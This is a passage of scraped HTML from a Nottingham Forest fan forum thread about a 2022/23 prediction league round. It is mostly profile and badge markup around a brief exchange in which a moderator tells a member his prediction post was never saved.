        <p>Earned: &lt;time datetime=&#039;2021-09-06T21:38:06Z&#039; title=&#039;06/09/21 21:38&#039; data-short=&#039;4 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;September 6, 2021&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>


    
        <p>Earned: &lt;time datetime=&#039;2021-09-06T21:38:06Z&#039; title=&#039;06/09/21 21:38&#039; data-short=&#039;4 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;September 6, 2021&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=160&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/160-jimbob/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/160-jimbob/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to jimbob's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c47d%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="jimbob" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/7_Collaborator.svg' loading="lazy" alt="Collaborator" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Collaborator (7/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/160-jimbob/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to jimbob's profile" class="ipsUsername" translate="no">jimbob</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-14T21:40:46Z' title='14/08/22 21:40' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					26/08/13
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164817' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164817_menu' data-ipsDialog-title="Share this post" id='elSharePost_164817' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164817' rel="nofollow" class='ipsType_blendLinks'>#23</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164817" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=160&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164817' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164817_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164817" data-quotedata="{&quot;userid&quot;:160,&quot;username&quot;:&quot;jimbob&quot;,&quot;timestamp&quot;:1660513246,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164817}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-14T21:40:46Z' title='14/08/22 21:40' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164817' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164817_menu' data-ipsDialog-title="Share this post" id='elSharePost_164817' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164817' rel="nofollow" class='ipsType_blendLinks'>#23</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="164813" data-ipsquote-contentid="10256" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1660510114" data-ipsquote-userid="362" data-ipsquote-username="DangerousSausage">
	<div class="ipsQuote_citation">
		51 minutes ago, DangerousSausage said:
	</div>

	<div class="ipsQuote_contents">
		<p>
			There was definitely no post from you. It can take a few seconds for a post to be saved, so maybe you left the page too quickly? 
		</p>

		<p>
			You'll just have to get twice as many points in the next round! 
		</p>
	</div>
</blockquote>

<p>
	I will try by I am not doing very well so far.
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164828"></a>
<div id="comment-164828"></div>
<article data-ips-hook="postWrapper" id="elComment_164828" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="DangerousSausage is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="DangerousSausage is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="DangerousSausage is a moderator">
							<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://prideofnottingham.co.uk/team/">
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/gmod.webp.88c00917c6e0ad493f9a9bcdef22894a.webp" alt="" loading="lazy" >
						</a>
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
			
				
					<div id="mvnLegendPostSecondaryIMG-1">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2022_01/TeamBadgeNewLTE.png.f005d4a2521f160fbf0c124bc925354d.png" alt="" loading="lazy">
					</div>
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="COYP" src="https://prideofnottingham.co.uk/uploads/moods/coyp.png.96a47461b8f32e1c09ddc0d2af476d95.png" data-ipsTooltip title="COYP" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">22</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8.8k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1746356400&amp;custom_date_end=1746356400" data-action="dayswonLog"  data-ipstooltip="" title="DangerousSausage had 291 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">291</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				10/11/14
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Darmstadt, Germany</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">DangerousSausage's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="DangerousSausage's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)"></a> Lv. 16</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="2,135 points until your next rank"><b>47865</b> / 50000</label> <a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="DangerousSausage's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(47865 / 50000 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/"
                       data-action="badgeLog"
                       title="DangerousSausage's Badges">
                        View All 22 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>

    <p>Started a discussion</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:19:07Z&#039; title=&#039;08/10/25 19:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>

    <p>Started a discussion</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:19:07Z&#039; title=&#039;08/10/25 19:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:10:28Z&#039; title=&#039;08/10/25 19:10&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:10:28Z&#039; title=&#039;08/10/25 19:10&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=362&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="DangerousSausage is a moderator">
									<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="COYP" src="https://prideofnottingham.co.uk/uploads/moods/coyp.png.96a47461b8f32e1c09ddc0d2af476d95.png" data-ipsTooltip title="COYP" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-15T19:18:48Z' title='15/08/22 19:18' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 15, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					10/11/14
				
			</div>
		</div>
		
	
